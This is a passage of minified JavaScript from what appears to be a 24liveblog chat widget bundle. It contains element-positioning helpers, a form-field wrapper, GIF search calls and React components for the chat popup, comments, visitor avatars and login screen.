r=n;if(Ye(e))return"width"===t?Xa.viewportWidth(e):Xa.viewportHeight(e);if(9===e.nodeType)return"width"===t?Xa.docWidth(e):Xa.docHeight(e);var o="width"===t?["Left","Right"]:["Top","Bottom"],i="width"===t?e.getBoundingClientRect().width:e.getBoundingClientRect().height,a=(Ma(e),nt(e)),u=0;(null===i||void 0===i||i<=0)&&(i=void 0,u=Ma(e,t),(null===u||void 0===u||Number(u)<0)&&(u=e.style[t]||0),u=parseFloat(u)||0),void 0===r&&(r=a?Qa:Ga);var s=void 0!==i||a,l=i||u;return r===Ga?s?l-ot(e,["border","padding"],o):u:s?r===Qa?l:l+(r===Ka?-ot(e,["border"],o):ot(e,["margin"],o)):u+ot(e,Ya.slice(r),o)}function at(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r,o=t[0];return 0!==o.offsetWidth?r=it.apply(void 0,t):rt(o,Za,function(){r=it.apply(void 0,t)}),r}function ut(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n]);return e}function st(e){if(Ja.isWindow(e)||9===e.nodeType)return null;var t,n=Ja.getDocument(e),r=n.body,o=Ja.css(e,"position");if("fixed"!==o&&"absolute"!==o)return"html"===e.nodeName.toLowerCase()?null:$a(e);for(t=$a(e);t&&t!==r&&9!==t.nodeType;t=$a(t))if("static"!==(o=Ja.css(t,"position")))return t;return null}function lt(e){if(Ja.isWindow(e)||9===e.nodeType)return!1;var t=Ja.getDocument(e),n=t.body,r=null;for(r=eu(e);r&&r!==n;r=eu(r)){if("fixed"===Ja.css(r,"position"))return!0}return!1}function ct(e){for(var t={left:0,right:1/0,top:0,bottom:1/0},n=st(e),r=Ja.getDocument(e),o=r.defaultView||r.parentWindow,i=r.body,a=r.documentElement;n;){if(-1!==navigator.userAgent.indexOf("MSIE")&&0===n.clientWidth||n===i||n===a||"visible"===Ja.css(n,"overflow")){if(n===i||n===a)break}else{var u=Ja.offset(n);u.left+=n.clientLeft,u.top+=n.clientTop,t.top=Math.max(t.top,u.top),t.right=Math.min(t.right,u.left+n.clientWidth),t.bottom=Math.min(t.bottom,u.top+n.clientHeight),t.left=Math.max(t.left,u.left)}n=st(n)}var s=null;if(!Ja.isWindow(e)&&9!==e.nodeType){s=e.style.position;"absolute"===Ja.css(e,"position")&&(e.style.position="fixed")}var l=Ja.getWindowScrollLeft(o),c=Ja.getWindowScrollTop(o),f=Ja.viewportWidth(o),p=Ja.viewportHeight(o),d=a.scrollWidth,h=a.scrollHeight,m=window.getComputedStyle(i);if("hidden"===m.overflowX&&(d=o.innerWidth),"hidden"===m.overflowY&&(h=o.innerHeight),e.style&&(e.style.position=s),lt(e))t.left=Math.max(t.left,l),t.top=Math.max(t.top,c),t.right=Math.min(t.right,l+f),t.bottom=Math.min(t.bottom,c+p);else{var v=Math.max(d,l+f);t.right=Math.min(t.right,v);var y=Math.max(h,c+p);t.bottom=Math.min(t.bottom,y)}return t.top>=0&&t.left>=0&&t.bottom>t.top&&t.right>t.left?t:null}function ft(e,t,n,r){var o=Ja.clone(e),i={width:t.width,height:t.height};return r.adjustX&&o.left<n.left&&(o.left=n.left),r.resizeWidth&&o.left>=n.left&&o.left+i.width>n.right&&(i.width-=o.left+i.width-n.right),r.adjustX&&o.left+i.width>n.right&&(o.left=Math.max(n.right-i.width,n.left)),r.adjustY&&o.top<n.top&&(o.top=n.top),r.resizeHeight&&o.top>=n.top&&o.top+i.height>n.bottom&&(i.height-=o.top+i.height-n.bottom),r.adjustY&&o.top+i.height>n.bottom&&(o.top=Math.max(n.bottom-i.height,n.top)),Ja.mix(o,i)}function pt(e){var t,n,r;if(Ja.isWindow(e)||9===e.nodeType){var o=Ja.getWindow(e);t={left:Ja.getWindowScrollLeft(o),top:Ja.getWindowScrollTop(o)},n=Ja.viewportWidth(o),r=Ja.viewportHeight(o)}else t=Ja.offset(e),n=Ja.outerWidth(e),r=Ja.outerHeight(e);return t.width=n,t.height=r,t}function dt(e,t){var n=t.charAt(0),r=t.charAt(1),o=e.width,i=e.height,a=e.left,u=e.top;return"c"===n?u+=i/2:"b"===n&&(u+=i),"c"===r?a+=o/2:"r"===r&&(a+=o),{left:a,top:u}}function ht(e,t,n,r,o){var i=dt(t,n[1]),a=dt(e,n[0]),u=[a.left-i.left,a.top-i.top];return{left:Math.round(e.left-u[0]+r[0]-o[0]),top:Math.round(e.top-u[1]+r[1]-o[1])}}function mt(e,t,n){return e.left<n.left||e.left+t.width>n.right}function vt(e,t,n){return e.top<n.top||e.top+t.height>n.bottom}function yt(e,t,n){return e.left>n.right||e.left+t.width<n.left}function gt(e,t,n){return e.top>n.bottom||e.top+t.height<n.top}function bt(e,t,n){var r=[];return Ja.each(e,function(e){r.push(e.replace(t,function(e){return n[e]}))}),r}function wt(e,t){return e[t]=-e[t],e}function xt(e,t){return(/%$/.test(e)?parseInt(e.substring(0,e.length-1),10)/100*t:parseInt(e,10))||0}function Et(e,t){e[0]=xt(e[0],t.width),e[1]=xt(e[1],t.height)}function _t(e,t,n,r){var o=n.points,i=n.offset||[0,0],a=n.targetOffset||[0,0],u=n.overflow,s=n.source||e;i=[].concat(i),a=[].concat(a),u=u||{};var l={},c=0,f=ct(s),p=pt(s);Et(i,p),Et(a,t);var d=ht(p,t,o,i,a),h=Ja.merge(p,d);if(f&&(u.adjustX||u.adjustY)&&r){if(u.adjustX&&mt(d,p,f)){var m=bt(o,/[lr]/gi,{l:"r",r:"l"}),v=wt(i,0),y=wt(a,0);yt(ht(p,t,m,v,y),p,f)||(c=1,o=m,i=v,a=y)}if(u.adjustY&&vt(d,p,f)){var g=bt(o,/[tb]/gi,{t:"b",b:"t"}),b=wt(i,1),w=wt(a,1);gt(ht(p,t,g,b,w),p,f)||(c=1,o=g,i=b,a=w)}c&&(d=ht(p,t,o,i,a),Ja.mix(h,d));var x=mt(d,p,f),E=vt(d,p,f);(x||E)&&(o=n.points,i=n.offset||[0,0],a=n.targetOffset||[0,0]),l.adjustX=u.adjustX&&x,l.adjustY=u.adjustY&&E,(l.adjustX||l.adjustY)&&(h=ft(d,p,f,l))}return h.width!==p.width&&Ja.css(s,"width",Ja.width(s)+h.width-p.width),h.height!==p.height&&Ja.css(s,"height",Ja.height(s)+h.height-p.height),Ja.offset(s,{left:h.left,top:h.top},{useCssRight:n.useCssRight,useCssBottom:n.useCssBottom,useCssTransform:n.useCssTransform,ignoreShake:n.ignoreShake}),{points:o,offset:i,targetOffset:a,overflow:l}}function kt(e){var t=ct(e),n=pt(e);return!t||n.left+n.width<=t.left||n.top+n.height<=t.top||n.left>=t.right||n.top>=t.bottom}function Ct(e,t,n){var r=n.target||t;return _t(e,pt(r),n,!kt(r))}function St(e,t,n){var r,o,i=Ja.getDocument(e),a=i.defaultView||i.parentWindow,u=Ja.getWindowScrollLeft(a),s=Ja.getWindowScrollTop(a),l=Ja.viewportWidth(a),c=Ja.viewportHeight(a);r="pageX"in t?t.pageX:u+t.clientX,o="pageY"in t?t.pageY:s+t.clientY;var f={left:r,top:o,width:0,height:0},p=r>=0&&r<=u+l&&o>=0&&o<=s+c;return _t(e,f,Ae({},n,{points:[n.points[0],"cc"]}),p)}function Tt(e,t){function n(){o&&(clearTimeout(o),o=null)}function r(){n(),o=setTimeout(e,t)}var o=void 0;return r.clear=n,r}function Pt(e,t){return e===t||!(!e||!t)&&("pageX"in t&&"pageY"in t?e.pageX===t.pageX&&e.pageY===t.pageY:"clientX"in t&&"clientY"in t&&(e.clientX===t.clientX&&e.clientY===t.clientY))}function Ot(e){return e&&"object"==typeof e&&e.window===e}function At(e,t){var n=Math.floor(e),r=Math.floor(t);return Math.abs(n-r)<=1}function jt(e,t){e!==document.activeElement&&re(t,e)&&e.focus()}function Nt(e){return"function"==typeof e&&e?e():null}function Mt(e){return"object"==typeof e&&e?e:null}function Ft(e){var t=[];return Br.a.Children.forEach(e,function(e){t.push(e)}),t}function Rt(e,t){var n=null;return e&&e.forEach(function(e){n||e&&e.key===t&&(n=e)}),n}function Dt(e,t,n){var r=null;return e&&e.forEach(function(e){if(e&&e.key===t&&e.props[n]){if(r)throw new Error("two child with same key for <rc-animate> children");r=e}}),r}function Lt(e,t,n){var r=e.length===t.length;return r&&e.forEach(function(e,o){var i=t[o];e&&i&&(e&&!i||!e&&i?r=!1:e.key!==i.key?r=!1:n&&e.props[n]!==i.props[n]&&(r=!1))}),r}function It(e,t){var n=[],r={},o=[];return e.forEach(function(e){e&&Rt(t,e.key)?o.length&&(r[e.key]=o,o=[]):o.push(e)}),t.forEach(function(e){e&&Object.prototype.hasOwnProperty.call(r,e.key)&&(n=n.concat(r[e.key])),n.push(e)}),n=n.concat(o)}function Bt(e,t,n){e.addEventListener(t,n,!1)}function Ut(e,t,n){e.removeEventListener(t,n,!1)}function Vt(e,t){for(var n=window.getComputedStyle(e,null),r="",o=0;o<wu.length&&!(r=n.getPropertyValue(wu[o]+t));o++);return r}function zt(e){if(gu){var t=parseFloat(Vt(e,"transition-delay"))||0,n=parseFloat(Vt(e,"transition-duration"))||0,r=parseFloat(Vt(e,"animation-delay"))||0,o=parseFloat(Vt(e,"animation-duration"))||0,i=Math.max(n+t,o+r);e.rcEndAnimTimeout=setTimeout(function(){e.rcEndAnimTimeout=null,e.rcEndListener&&e.rcEndListener()},1e3*i+200)}}function qt(e){e.rcEndAnimTimeout&&(clearTimeout(e.rcEndAnimTimeout),e.rcEndAnimTimeout=null)}function Ht(e){var t=e.children;return Br.a.isValidElement(t)&&!t.key?Br.a.cloneElement(t,{key:Pu}):t}function Wt(){}function Yt(){}function Gt(){return""}function Kt(){return window.document}function Qt(e){var t=e.className;return Br.a.createElement("span",{className:Ti()(Ju.a.online,t)},Br.a.createElement("span",{className:Ju.a.border}))}function Xt(){return Br.a.createElement("div",{className:ts.a.active},Br.a.createElement("div",{className:ts.a.item}),Br.a.createElement("div",{className:ts.a.item}),Br.a.createElement("div",{className:ts.a.item}))}function Zt(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:20;return hi.a.get("trending",{query:{rating:"g",offset:e,limit:t,api_key:ws}}).then(function(e){var t=e.data,n=e.pagination;return{list:t.map(function(e){return{title:e.title,url:e.images.original.url}}),count:n.total_count}})}function Jt(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:20;return hi.a.get("search",{query:{q:e,rating:"g",offset:t,limit:n,api_key:ws}}).then(function(e){var t=e.data,n=e.pagination;return{list:t.map(function(e){return{title:e.title,url:e.images.original.url}}),count:n.total_count}})}function $t(e){var t=e.users,n=e.className;return Br.a.createElement("div",{className:Ti()(Ms.a.users,n)},t.map(function(e,n){return Br.a.createElement("div",{key:e.uid,className:Ms.a.item,style:{zIndex:t.length-n}},Br.a.createElement("img",{className:Ms.a.avatar,src:e.avatar,alt:"avatar"}))}))}function en(e){var t,n=e.children,r=e.className,o=e.left,i=e.top;return Br.a.createElement("div",{className:Ti()(Ds.a.bubble,(t={},Ci()(t,Ds.a.left,o),Ci()(t,Ds.a.top,i),t),r)},n)}function tn(e){var t=e.children,n=(e.dispatch,e.onFail);return Object(Ir.cloneElement)(t,{onMouseDown:function(e){yi.b()||(e.preventDefault(),n&&n())}})}function nn(e){var t=e.children,n=e.loading,r=e.className,o=e.text,i=Ni()(e,["children","loading","className","text"]);return Br.a.createElement("button",Ai()({className:Ti()(Js.a.button,Ci()({},Js.a.text,o),r)},i),n?Br.a.createElement(ga,{className:Js.a.loading}):null,Br.a.createElement("span",{className:Js.a.text},t))}function rn(e){var t=e.children,n=e.error;return Br.a.createElement("div",{className:Ti()(tl.a.item,Ci()({},tl.a.has,!!n))},t,Br.a.createElement("div",{className:tl.a.error},n))}function on(e){return Br.a.createElement("form",e)}function an(e){var t=e.children,n=e.title,r=e.description;return Br.a.createElement("div",{className:il.a.panel},n?Br.a.createElement("h2",{className:il.a.title},n):null,r?Br.a.createElement("p",{className:il.a.description},r):null,t)}function un(e){var t=e.onClick,n=e.active,r=e.position,o=e.unread,i=e.z,a=e.VIP;return Pi.versions.mobile&&(El.style.height=n?0:kl,El.style.overflow=n?"hidden":Cl,El.style.boxSizing=n?"border-box":Sl,xl.style.height=n?0:Pl,xl.style.overflow=n?"hidden":Ol,xl.style.boxSizing=n?"border-box":Al),Br.a.createElement("div",{className:Ti()(wl.a.container,Ci()({},wl.a.left,1===r)),id:"24lb-chat-dom",style:{zIndex:i-1}},o?Br.a.createElement("div",{className:wl.a.unread},o>9?"...":o):null,Br.a.createElement(Xi,{className:wl.a.iframe,template:Qi(wl.a.root)},Br.a.createElement("button",{onClick:function(){return t(!n)},className:Ti()(wl.a.switch,Ci()({},wl.a.active,n))},Br.a.createElement("div",{className:Ti()(wl.a.open,Ci()({},wl.a.logo,!a))},Br.a.createElement(Nr.Dialog,{className:wl.a.icon})),Br.a.createElement("div",{className:wl.a.close},Br.a.createElement(Nr.Close,{className:wl.a.icon})))))}function sn(e){var t=e.popup,n=e.chatroom,r=t.opened;return{z:t.z,unread:t.unread,VIP:n.creator.VIP,active:r,position:n.detail.position}}function ln(e){return{onClick:function(t){t&&e({type:"popup/setUnread",payload:{unread:0}}),e({type:"popup/toggle",payload:{opened:t}})}}}function cn(e){return e instanceof Ql}function fn(e){return cn(e)?e:new Ql(e)}function pn(e){return e.displayName||e.name||"WrappedComponent"}function dn(e,t){return e.displayName="Form("+pn(t)+")",e.WrappedComponent=t,Zl()(e,t)}function hn(e){return e}function mn(e){return Array.prototype.concat.apply([],e)}function vn(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments[1],n=arguments[2],r=arguments[3],o=arguments[4];if(n(e,t))o(e,t);else if(void 0===t||null===t);else if(Array.isArray(t))t.forEach(function(t,i){return vn(e+"["+i+"]",t,n,r,o)});else{if("object"!=typeof t)return void zl()(!1,r);Object.keys(t).forEach(function(i){var a=t[i];vn(e+(e?".":"")+i,a,n,r,o)})}}function yn(e,t,n){var r={};return vn(void 0,e,t,n,function(e,t){r[e]=t}),r}function gn(e,t,n){var r=e.map(function(e){var t=wa()({},e,{trigger:e.trigger||[]});return"string"==typeof t.trigger&&(t.trigger=[t.trigger]),t});return t&&r.push({trigger:n?[].concat(n):[],rules:t}),r}function bn(e){return e.filter(function(e){return!!e.rules&&e.rules.length}).map(function(e){return e.trigger}).reduce(function(e,t){return e.concat(t)},[])}function wn(e){if(!e||!e.target)return e;var t=e.target;return"checkbox"===t.type?t.checked:t.value}function xn(e){return e?e.map(function(e){return e&&e.message?e.message:e}):e}function En(e,t,n){var r=e,o=t,i=n;return void 0===n&&("function"==typeof r?(i=r,o={},r=void 0):Array.isArray(r)?"function"==typeof o?(i=o,o={}):o=o||{}:(i=o,o=r||{},r=void 0)),{names:r,options:o,callback:i}}function _n(e){return 0===Object.keys(e).length}function kn(e){return!!e&&e.some(function(e){return e.rules&&e.rules.length})}function Cn(e,t){return 0===e.lastIndexOf(t,0)}function Sn(e,t){return 0===t.indexOf(e)&&-1!==[".","["].indexOf(t[e.length])}function Tn(e){return yn(e,function(e,t){return cn(t)},"You must wrap field data with `createFormField`.")}function Pn(e){return new Jl(e)}function On(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=e.validateMessages,r=e.onFieldsChange,o=e.onValuesChange,i=e.mapProps,a=void 0===i?hn:i,u=e.mapPropsToFields,s=e.fieldNameProp,l=e.fieldMetaProp,c=e.fieldDataProp,f=e.formPropName,p=void 0===f?"form":f,d=e.name,h=e.withRef;return function(e){var i=Il()({displayName:"Form",mixins:t,getInitialState:function(){var e=this,t=u&&u(this.props);return this.fieldsStore=Pn(t||{}),this.instances={},this.cachedBind={},this.clearedFieldMetaCache={},this.renderFields={},this.domFields={},["getFieldsValue","getFieldValue","setFieldsInitialValue","getFieldsError","getFieldError","isFieldValidating","isFieldsValidating","isFieldsTouched","isFieldTouched"].forEach(function(t){e[t]=function(){var n;return(n=e.fieldsStore)[t].apply(n,arguments)}}),{submitting:!1}},componentDidMount:function(){this.cleanUpUselessFields()},componentWillReceiveProps:function(e){u&&this.fieldsStore.updateFields(u(e))},componentDidUpdate:function(){this.cleanUpUselessFields()},onCollectCommon:function(e,t,n){var r=this.fieldsStore.getFieldMeta(e);if(r[t])r[t].apply(r,Dl()(n));else if(r.originalProps&&r.originalProps[t]){var i;(i=r.originalProps)[t].apply(i,Dl()(n))}var a=r.getValueFromEvent?r.getValueFromEvent.apply(r,Dl()(n)):wn.apply(void 0,Dl()(n));if(o&&a!==this.fieldsStore.getFieldValue(e)){var u=this.fieldsStore.getAllValues(),s={};u[e]=a,Object.keys(u).forEach(function(e){return Yl()(s,e,u[e])}),o(wa()(iu()({},p,this.getForm()),this.props),Yl()({},e,a),s)}var l=this.fieldsStore.getField(e);return{name:e,field:wa()({},l,{value:a,touched:!0}),fieldMeta:r}},onCollect:function(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];var i=this.onCollectCommon(e,t,r),a=i.name,u=i.field,s=i.fieldMeta,l=s.validate;this.fieldsStore.setFieldsAsDirty();var c=wa()({},u,{dirty:kn(l)});this.setFields(iu()({},a,c))},onCollectValidate:function(e,t){for(var n=arguments.length,r=Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];var i=this.onCollectCommon(e,t,r),a=i.field,u=i.fieldMeta,s=wa()({},a,{dirty:!0});this.fieldsStore.setFieldsAsDirty(),this.validateFieldsInternal([s],{action:t,options:{firstFields:!!u.validateFirst}})},getCacheBind:function(e,t,n){this.cachedBind[e]||(this.cachedBind[e]={});var r=this.cachedBind[e];return r[t]&&r[t].oriFn===n||(r[t]={fn:n.bind(this,e,t),oriFn:n}),r[t].fn},getFieldDecorator:function(e,t){var n=this,r=this.getFieldProps(e,t);return function(t){n.renderFields[e]=!0;var o=n.fieldsStore.getFieldMeta(e),i=t.props;return o.originalProps=i,o.ref=t.ref,Br.a.cloneElement(t,wa()({},r,n.fieldsStore.getFieldValuePropValue(o)))}},getFieldProps:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)throw new Error("Must call `getFieldProps` with valid name string!");delete this.clearedFieldMetaCache[e];var r=wa()({name:e,trigger:ec,valuePropName:"value",validate:[]},n),o=r.rules,i=r.trigger,a=r.validateTrigger,u=void 0===a?i:a,f=r.validate,p=this.fieldsStore.getFieldMeta(e);"initialValue"in r&&(p.initialValue=r.initialValue);var h=wa()({},this.fieldsStore.getFieldValuePropValue(r),{ref:this.getCacheBind(e,e+"__ref",this.saveRef)});s&&(h[s]=d?d+"_"+e:e);var m=gn(f,o,u),v=bn(m);v.forEach(function(n){h[n]||(h[n]=t.getCacheBind(e,n,t.onCollectValidate))}),i&&-1===v.indexOf(i)&&(h[i]=this.getCacheBind(e,i,this.onCollect));var y=wa()({},p,r,{validate:m});return this.fieldsStore.setFieldMeta(e,y),l&&(h[l]=y),c&&(h[c]=this.fieldsStore.getField(e)),this.renderFields[e]=!0,h},getFieldInstance:function(e){return this.instances[e]},getRules:function(e,t){return mn(e.validate.filter(function(e){return!t||e.trigger.indexOf(t)>=0}).map(function(e){return e.rules}))},setFields:function(e,t){var n=this,o=this.fieldsStore.flattenRegisteredFields(e);if(this.fieldsStore.setFields(o),r){var i=Object.keys(o).reduce(function(e,t){return Yl()(e,t,n.fieldsStore.getField(t))},{});r(wa()(iu()({},p,this.getForm()),this.props),i,this.fieldsStore.getNestedAllFields())}this.forceUpdate(t)},setFieldsValue:function(e,t){var n=this.fieldsStore.fieldsMeta,r=this.fieldsStore.flattenRegisteredFields(e),i=Object.keys(r).reduce(function(e,t){var o=n[t];if(o){var i=r[t];e[t]={value:i}}return e},{});if(this.setFields(i,t),o){var a=this.fieldsStore.getAllValues();o(wa()(iu()({},p,this.getForm()),this.props),e,a)}},saveRef:function(e,t,n){if(!n){var r=this.fieldsStore.getFieldMeta(e);return r.preserve||(this.clearedFieldMetaCache[e]={field:this.fieldsStore.getField(e),meta:r},this.clearField(e)),void delete this.domFields[e]}this.domFields[e]=!0,this.recoverClearedField(e);var o=this.fieldsStore.getFieldMeta(e);if(o){var i=o.ref;if(i){if("string"==typeof i)throw new Error("can not set ref string for "+e);"function"==typeof i?i(n):Object.prototype.hasOwnProperty.call(i,"current")&&(i.current=n)}}this.instances[e]=n},cleanUpUselessFields:function(){var e=this,t=this.fieldsStore.getAllFieldsName(),n=t.filter(function(t){var n=e.fieldsStore.getFieldMeta(t);return!e.renderFields[t]&&!e.domFields[t]&&!n.preserve});n.length&&n.forEach(this.clearField),this.renderFields={}},clearField:function(e){this.fieldsStore.clearField(e),delete this.instances[e],delete this.cachedBind[e]},resetFields:function(e){var t=this,n=this.fieldsStore.resetFields(e);if(Object.keys(n).length>0&&this.setFields(n),e){(Array.isArray(e)?e:[e]).forEach(function(e){return delete t.clearedFieldMetaCache[e]})}else this.clearedFieldMetaCache={}},recoverClearedField:function(e){this.clearedFieldMetaCache[e]&&(this.fieldsStore.setFields(iu()({},e,this.clearedFieldMetaCache[e].field)),this.fieldsStore.setFieldMeta(e,this.clearedFieldMetaCache[e].meta),delete this.clearedFieldMetaCache[e])},validateFieldsInternal:function(e,t,r){var o=this,i=t.fieldNames,a=t.action,u=t.options,s=void 0===u?{}:u,l={},c={},f={},p={};if(e.forEach(function(e){var t=e.name;if(!0!==s.force&&!1===e.dirty)return void(e.errors&&Yl()(p,t,{errors:e.errors}));var n=o.fieldsStore.getFieldMeta(t),r=wa()({},e);r.errors=void 0,r.validating=!0,r.dirty=!0,l[t]=o.getRules(n,a),c[t]=r.value,f[t]=r}),this.setFields(f),Object.keys(c).forEach(function(e){c[e]=o.fieldsStore.getFieldValue(e)}),r&&_n(f))return void r(_n(p)?null:p,this.fieldsStore.getFieldsValue(i));var d=new Ul.a(l);n&&d.messages(n),d.validate(c,s,function(e){var t=wa()({},p);e&&e.length&&e.forEach(function(e){var n=e.field,r=n;Object.keys(l).some(function(e){var t=l[e]||[];return e===n?(r=e,!0):!t.every(function(e){return"array"!==e.type})&&0===n.indexOf(e+".")&&(!!/^\d+$/.test(n.slice(e.length+1))&&(r=e,!0))});var o=Hl()(t,r);("object"!=typeof o||Array.isArray(o))&&Yl()(t,r,{errors:[]}),Hl()(t,r.concat(".errors")).push(e)});var n=[],a={};Object.keys(l).forEach(function(e){var r=Hl()(t,e),i=o.fieldsStore.getField(e);Kl()(i.value,c[e])?(i.errors=r&&r.errors,i.value=c[e],i.validating=!1,i.dirty=!1,a[e]=i):n.push({name:e})}),o.setFields(a),r&&(n.length&&n.forEach(function(e){var n=e.name,r=[{message:n+" need to revalidate",field:n}];Yl()(t,n,{expired:!0,errors:r})}),r(_n(t)?null:t,o.fieldsStore.getFieldsValue(i)))})},validateFields:function(e,t,n){var r=this,o=new Promise(function(o,i){var a=En(e,t,n),u=a.names,s=a.options,l=En(e,t,n),c=l.callback;if(!c||"function"==typeof c){var f=c;c=function(e,t){f&&f(e,t),e?i({errors:e,values:t}):o(t)}}var p=u?r.fieldsStore.getValidFieldsFullName(u):r.fieldsStore.getValidFieldsName(),d=p.filter(function(e){return kn(r.fieldsStore.getFieldMeta(e).validate)}).map(function(e){var t=r.fieldsStore.getField(e);return t.value=r.fieldsStore.getFieldValue(e),t});if(!d.length)return void c(null,r.fieldsStore.getFieldsValue(p));"firstFields"in s||(s.firstFields=p.filter(function(e){return!!r.fieldsStore.getFieldMeta(e).validateFirst})),r.validateFieldsInternal(d,{fieldNames:p,options:s},c)});return o.catch(function(e){return console.error,e}),o},isSubmitting:function(){return this.state.submitting},submit:function(e){var t=this,n=function(){t.setState({submitting:!1})};this.setState({submitting:!0}),e(n)},render:function(){var t=this.props,n=t.wrappedComponentRef,r=Mu()(t,["wrappedComponentRef"]),o=iu()({},p,this.getForm());h?o.ref="wrappedComponent":n&&(o.ref=n);var i=a.call(this,wa()({},o,r));return Br.a.createElement(e,i)}});return dn(uu(i),e)}}function An(e){return tc(e,[nc])}function jn(e){var t=e.chatroom,n=e.creator,r=e.to;return Br.a.createElement(Br.a.Fragment,null,n.is_creator_enterprise&&t.twitter_config?Br.a.createElement(kc,{to:r,eid:t.eid}):null,t.anonymous?Br.a.createElement(wc,{to:r}):null,t.liveblog_enable?Br.a.createElement(Ir.Fragment,null,Br.a.createElement("div",{className:Sc.a.line},Br.a.createElement("span",{className:Sc.a.text},Br.a.createElement(li,{id:"login.other"}))),Br.a.createElement(vc,{to:r})):null)}function Nn(e){var t=e.chatroom;return{chatroom:t.detail,creator:t.creator}}function Mn(e){var t,n=e.visitors;return n.length?Br.a.createElement(Ls,{className:Oc.a.active},Br.a.createElement("div",{className:Ti()(Oc.a.avatars,(t={},Ci()(t,Oc.a.two,2===n.length),Ci()(t,Oc.a.three,3===n.length),t))},n.map(function(e){return Br.a.createElement("img",{key:e.uid,className:Oc.a.item,src:e.avatar,title:e.username,alt:e.username})})),Br.a.createElement(Mr.Active,null)):null}function Fn(e){var t=(e.popup,e.comment,e.chatroom,e.visitor),n=t.list;return{visitors:t.actives.reduce(function(e,t){var r=n[t.uid];return r&&e.push(r),e},[]).splice(0,3)}}function Rn(e){var t=e.actives,n=void 0===t?[]:t;return Br.a.createElement("div",{className:Nc.a.active},Br.a.createElement("div",{className:Nc.a.avatars},n.map(function(e){return Br.a.createElement("img",{key:e.uid,src:e.avatar,alt:e.username,className:Nc.a.item})})),Br.a.createElement("div",{className:Nc.a.body},Br.a.createElement(Ls.Comment,{className:Nc.a.bubble},Br.a.createElement(Mr.Active,null))))}function Dn(e){var t=e.visitor,n=e.chatroom,r=(e.user,t.list);return{actives:t.actives.reduce(function(e,t){var n=t.cid;if(n){var o=r[t.uid];if(o){var i=e[n]||[];e[n]=[o].concat(bi()(i))}}return e},{}),editorUids:n.detail.editor_uids||[],chatroomDetail:n.detail}}function Ln(e){return{onLike:function(t,n){e({type:n?"comment/unlike":"comment/like",payload:{cid:t,type:1}})},onDislike:function(t,n){e({type:n?"comment/unlike":"comment/like",payload:{cid:t,type:2}})},onRemoveComment:function(t){e({type:"comment/removeComment",payload:{cid:t}})}}}function In(e){var t=e.popup,n=e.comment,r=e.visitor,o=e.chatroom,i=yi.a("source"),a=i?2:3,u=Ml()(n.list),s=r.list;u.sort(function(e,t){return e.created>t.created?-1:1});var l=u.splice(0,a).map(function(e){return pi()({},e,{online:!!s[e.uid]})});if(i&&l.length){var c=Date.parse(new Date)/1e3;l=l.filter(function(e){return c-e.created<86400})}return{z:t.z,rid:o.rid,active:t.barrage&&!t.opened,position:o.detail.position,greetings:i?null:{username:o.creator.username,avatar:o.creator.avatar,content:o.detail.greetings},list:l.reverse()}}function Bn(e){return{open:function(){return e({type:"popup/toggle",payload:{opened:!0}})},onCheckFail:function(){e(Fl.routerRedux.replace("/popup/login")),e({type:"popup/toggle",payload:{opened:!0}})},onClose:function(){return e({type:"popup/closeBarrage"})},onSubmit:function(t,n){return e({type:"comment/send",payload:{content:t,type:n}})},onInputting:function(){return e({type:"user/inputting"})}}}function Un(e){var t=e.chatroom,n=(e.user,e.visitor),r=e.comment;return{visitors:Ml()(n.list),online:n.online,comments:r.count,chatroom:t.detail}}function Vn(e){var t=e.comment,n=(e.chatroom,e.visitor),r=(e.user,e.relation),o=t.list,i=n.list;return{list:r.list.reduce(function(e,t){var n=t.cid,r=t.children,a=t.count,u=o[n];if(u){var s=!!i[u.uid];e.push(pi()({},u,{count:a,online:s,comments:r.map(function(e){var t=o[e],n=!!i[u.uid];return pi()({},t,{online:n})})}))}return e},[]).sort(function(e,t){return e.created>t.created?1:-1}),count:r.count}}function zn(e){return{onLoadMore:function(t){return e({type:"relation/loadMore",payload:{offset:t}})},loadMoreChild:function(t,n){return e({type:"relation/loadMoreChild",payload:{cid:t,lastCid:n}})}}}function qn(e){var t=e.visitor;return{allList:Ml()(t.allList),onlineList:rf()(t.list)}}function Hn(e){return{rid:e.chatroom.rid}}function Wn(e){return{onSubmit:function(t,n,r){return e({type:"comment/send",payload:{content:t,type:n,replyTo:r}})},onInputting:function(t){return e({type:"user/inputting",payload:{cid:t}})},onCheckFail:function(){e(Fl.routerRedux.replace("/popup/login"))}}}function Yn(e){var t=e.chatroom,n=e.onBack;return Br.a.createElement("div",{className:hf.a.login},Br.a.createElement("div",{className:hf.a.scroll},Br.a.createElement("div",{className:hf.a.header},Br.a.createElement("button",{onClick:n,className:hf.a.back},Br.a.createElement(Nr.Back,null)),Br.a.createElement("h4",null,Br.a.createElement(li,{id:"login.hi"}),"\xa0",Br.a.createElement("span",{role:"img","aria-label":"hi"},"\ud83d\udc4b")),Br.a.createElement("p",null,t.greetings)),Br.a.createElement("div",{className:hf.a.body},Br.a.createElement(al,null,Br.a.createElement(Tc,{to:"/"})))),Br.a.createElement("div",{className:hf.a.footer},Br.a.createElement("a",{href:"https://www.24liveblog.com",target:"_blank",rel:"noopener noreferrer"},Br.a.createElement(li,{id:"label"}))))}function Gn(e){return{chatroom:e.chatroom.detail}}function Kn(e){return{onBack:function(){e(Fl.routerRedux.replace("/"))}}}function Qn(e){var t=e.history,n=e.active,r=e.position,o=e.z,i=e.onClose;t.location.pathname;return 